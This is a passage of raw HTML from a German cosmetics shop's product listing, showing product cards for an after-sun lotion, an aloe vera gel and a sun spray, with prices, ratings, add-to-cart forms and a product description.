                                <input type="hidden"
                                       name="lineItems[0193f33149cc7077bf0b692e4e6b2817][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[0193f33149cc7077bf0b692e4e6b2817][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f33149cc7077bf0b692e4e6b2817][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f33149cc7077bf0b692e4e6b2817][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[0193f33149cc7077bf0b692e4e6b2817][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="After Sun Lotion, 200 ml">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="0193f33149cc7077bf0b692e4e6b2817" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=After Sun Lotion, 200 ml />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="4.19" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-0193f33149cc7077bf0b692e4e6b2817" tabindex="-1" aria-labelledby="dangerModalLabel-0193f33149cc7077bf0b692e4e6b2817" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-0193f33149cc7077bf0b692e4e6b2817">After Sun Lotion, 200 ml</h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="2900100800">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/100-Aloe-Vera-Gel-100-ml"
                                   title="100% Aloe Vera-Gel, 100 ml"
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/79/03/20/1754394156/aloevera-gel-12o-46932d.png?ts=1754394156"                             srcset="https://jlcdn.cstatic.com/thumbnail/79/03/20/1754394156/aloevera-gel-12o-46932d_1920x1920.png?ts=1754394156 1920w, https://jlcdn.cstatic.com/thumbnail/79/03/20/1754394156/aloevera-gel-12o-46932d_800x800.png?ts=1754394156 800w, https://jlcdn.cstatic.com/thumbnail/79/03/20/1754394156/aloevera-gel-12o-46932d_400x400.png?ts=1754394156 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="aloevera-gel-12o" title="aloevera-gel-12o" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-0193f32b72bf70a69a70240ad18675de product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;0193f32b72bf70a69a70240ad18675de&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/0193f32b72bf70a69a70240ad18675de&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/0193f32b72bf70a69a70240ad18675de&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/0193f32b72bf70a69a70240ad18675de&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                                                
                
    
                
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
                                            
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-partial-placeholder">
                    <span class="icon icon-star icon-xs icon-light" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
                <div class="point-rating point-partial" style="clip-path: inset(0 0% 0 0)">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Durchschnittliche Bewertung von 4.9 von 5 Sternen
            </p>
        </div>
                                                                                </div>
                                                            
                                                            <a href="https://www.jeanlen.de/100-Aloe-Vera-Gel-100-ml"
                                   class="product-name"
                                   title="100% Aloe Vera-Gel, 100 ml" data-elb-product="name:100% Aloe Vera-Gel, 100 ml;sku:2900100800;price:7.99">                                                                             Après Sun Aloe Vera Gel
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Das 100% Aloe Vera Gel ist ein echter Allrounder: Es verwöhnt Deine Haut nach dem Sonnenbad und gibt ihr die Feuchtigkeit zurück, die sie benötigt. Ob als unterstützende Pflege bei Sonnenbrand und Insektenstichen oder bei Narben und Faltenbildung – Aloe Vera ist sozusagen der Arzt im Blumentopf. Und das ganz ohne Gedøns*!
 
Wirkung: Die Pflegeformel unseres veganen Aloe Vera Gels mit Glycerin, Hamameliswasser und Natrium-PCA wirkt hautberuhigend. Das Aloe Vera Gel kühlt und zieht schnell ein und das ohne einen störenden Fettfilm zu hinterlassen. Unser Aloe Vera Gel ohne Silikone, Parabene und Emulgatoren ist zudem ohne Mikroplastik.
 
Anwendung: Das Aloe Vera After Sun Gel nach dem Sonnenbad, oder wann immer Du willst, auf die gereinigte Haut auftragen und sanft einmassieren. Tipp: Die erfrischende Wirkung des Aloe Vera Gels wird noch intensiver, wenn Du es kühl aufbewahrst.
 
100% Aloe Vera – wie geht denn das?
Na so: Wir setzen Aloe Vera als Pulverkonzentrat ein, weil frischer Direktsaft nicht lange genug konservierbar ist, um ihn rechtzeitig von der Abfüllung zu uns und dann zu Dir zu bringen. Für das Aloe Vera-Pulver wird der frische Saft aus dem Blattmark erhitzt und anschließend gefrier- oder sprühgetrocknet. Dieses Blattpulver kann dann später beliebig rückverdünnt und überkonzentriert werden. Wir setzen auf diese sogenannte Überkonzentration, die uns ermöglicht, 100%ig-konzentrierte Aloe Vera einzusetzen.
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price" elb-product="price:7.99">                    &euro; 7,99

                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    100 ml&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (7,99 €* / 100 ml)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;0193f32b72bf70a69a70240ad18675de&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[0193f32b72bf70a69a70240ad18675de][id]"
                                       value="0193f32b72bf70a69a70240ad18675de">
                                <input type="hidden"
                                       name="lineItems[0193f32b72bf70a69a70240ad18675de][referencedId]"
                                       value="0193f32b72bf70a69a70240ad18675de">
                                <input type="hidden"
                                       name="lineItems[0193f32b72bf70a69a70240ad18675de][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[0193f32b72bf70a69a70240ad18675de][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f32b72bf70a69a70240ad18675de][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f32b72bf70a69a70240ad18675de][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[0193f32b72bf70a69a70240ad18675de][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="100% Aloe Vera-Gel, 100 ml">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="0193f32b72bf70a69a70240ad18675de" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=100% Aloe Vera-Gel, 100 ml />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="6.71" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-0193f32b72bf70a69a70240ad18675de" tabindex="-1" aria-labelledby="dangerModalLabel-0193f32b72bf70a69a70240ad18675de" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-0193f32b72bf70a69a70240ad18675de">100% Aloe Vera-Gel, 100 ml</h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="2900200818">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/Sensitives-Sonnenspray-LSF-50-250-ml-Rez-ohne-UV-Sorb-Heb/2900200818"
                                   title="Sensitives Sonnenspray LSF 50, 250 ml (Rez, ohne UV Sorb Heb) "
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/6b/03/92/1747897330/sensitive-sonnen-spray-lsf50-08o-b826d6.png?ts=1747897330"                             srcset="https://jlcdn.cstatic.com/thumbnail/6b/03/92/1747897330/sensitive-sonnen-spray-lsf50-08o-b826d6_1920x1920.png?ts=1747897331 1920w, https://jlcdn.cstatic.com/thumbnail/6b/03/92/1747897330/sensitive-sonnen-spray-lsf50-08o-b826d6_800x800.png?ts=1747897331 800w, https://jlcdn.cstatic.com/thumbnail/6b/03/92/1747897330/sensitive-sonnen-spray-lsf50-08o-b826d6_400x400.png?ts=1747897331 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="sensitive-sonnen-spray-lsf50-08o" title="sensitive-sonnen-spray-lsf50-08o" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-0193f3315db97266a9282cd91565a73d product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;0193f3315db97266a9282cd91565a73d&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/0193f3315db97266a9282cd91565a73d&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/0193f3315db97266a9282cd91565a73d&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/0193f3315db97266a9282cd91565a73d&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                                                
                
    
                
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
                                            
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-partial-placeholder">
                    <span class="icon icon-star icon-xs icon-light" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
                <div class="point-rating point-partial" style="clip-path: inset(0 0% 0 0)">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
